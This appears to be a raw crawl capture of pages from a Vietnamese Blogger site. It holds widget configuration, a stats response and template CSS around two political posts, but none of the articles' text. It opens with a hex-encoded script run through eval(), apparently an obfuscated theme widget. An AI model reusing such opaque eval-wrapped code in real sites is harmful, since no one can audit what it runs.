4\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5QQnYM_294SwahB9epHdlF3DYTHw:1770052124943';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8324915488659303299','//www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html','8324915488659303299');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8324915488659303299', 'title': 'TH\xd4NG LU\u1eacN', 'url': 'https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html', 'canonicalUrl': 'https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html', 'homepageUrl': 'https://www.thongluan.blog/', 'searchUrl': 'https://www.thongluan.blog/search', 'canonicalHomepageUrl': 'https://www.thongluan.blog/', 'blogspotFaviconUrl': 'https://www.thongluan.blog/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-115932443-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - RSS\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8324915488659303299/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/1751366782436479504/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0110oc th\xeam', 'pageType': 'item', 'postId': '1751366782436479504', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s72-c/qhvn-1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg', 'pageName': 'Qu\u1ed1c h\u1ed9i b\xf9 nh\xecn (Vi\u1ec7t Ho\xe0ng)', 'pageTitle': 'TH\xd4NG LU\u1eacN: Qu\u1ed1c h\u1ed9i b\xf9 nh\xecn (Vi\u1ec7t Ho\xe0ng)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Qu\u1ed1c h\u1ed9i b\xf9 nh\xecn (Vi\u1ec7t Ho\xe0ng)', 'description': 'C\xe1c \u0110BQH hay ph\xe1t bi\u1ec3u \u201c\u0111\u01b0\u1ee3c l\xf2ng d\xe2n\u201d t\u1ea1i di\u1ec5n \u0111\xe0n qu\u1ed1c h\u1ed9i l\xe0 v\xec h\u1ecd \u0111\u01b0\u1ee3c l\u1ec7nh ph\xe1t bi\u1ec3u nh\u01b0 th\u1ebf ho\u1eb7c c\xf3 th\u1ec3 h\u1ecd kh\xf4ng bi\u1ebft nh\u01b0 D\u01b0\u01a1ng Trung ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg', 'url': 'https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1751366782436479504}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.thongluan.blog/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAQb2sa-4iE95tm-lS5fY9V4BZkT88dy3LsZDHdMFVAs0YHq_RHwgBZcMVa5rftG8bOHui1U6Y2V_bhiVn5izA5UjkRoA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAQb2sa-4iE95tm-lS5fY9V4BZkT88dy3LsZDHdMFVAs0YHq_RHwgBZcMVa5rftG8bOHui1U6Y2V_bhiVn5izA5UjkRoA
body_size: 13
content:
{"total":12153201,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,20],[1,22],[2,23],[3,22],[4,23],[5,21],[6,19],[7,18],[8,21],[9,28],[10,27],[11,28],[12,21],[13,23],[14,19],[15,35],[16,26],[17,100],[18,23],[19,22],[20,22],[21,17],[22,23],[23,20],[24,17],[25,19],[26,15],[27,23],[28,33],[29,19]],"nextTickMs":45569}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html
body_size: 67543
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thongluan.blog/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="THÔNG LUẬN - RSS" href="https://www.thongluan.blog/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.blogger.com/feeds/8324915488659303299/posts/default" />

<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/5791986375943750334/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg' rel='image_src'/>
<meta content='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' property='og:url'/>
<meta content='Nghiện Đảng (Tạ Duy Anh)' property='og:title'/>
<meta content='Lời tác giả :   Nhân ngày giỗ bố, cũng là nguyên mẫu nhiều nhân vật của tôi. Nhân tiểu thuyết &quot;Sur le dos du buffle&quot; tái bản và lấy lại tên ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/w1200-h630-p-k-no-nu/tda-0.jpg' property='og:image'/>
<title>
Nghiện Đảng (Tạ Duy Anh) - THÔNG LUẬN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nghiện Đảng (Tạ Duy Anh)' property='og:title'/>
<meta content='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg' property='og:image'/>
<meta content='THÔNG LUẬN' property='og:site_name'/>
<meta content='https://www.thongluan.blog/' name='twitter:domain'/>
<meta content='Nghiện Đảng (Tạ Duy Anh)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg' name='twitter:image'/>
<meta content='Nghiện Đảng (Tạ Duy Anh)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, 